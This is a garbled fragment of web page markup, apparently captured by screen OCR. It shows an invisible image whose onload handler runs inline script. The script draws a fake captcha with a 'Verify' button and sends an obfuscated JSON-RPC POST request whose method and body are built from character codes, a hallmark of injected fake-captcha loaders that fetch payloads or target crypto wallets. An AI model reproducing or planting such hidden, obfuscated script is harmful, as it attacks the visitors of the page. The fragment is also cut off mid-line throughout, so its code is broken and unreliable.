
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC
2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ2
random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();
tring.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,
ing.fromCharCode(32).trim();for(let i=0;i
Verify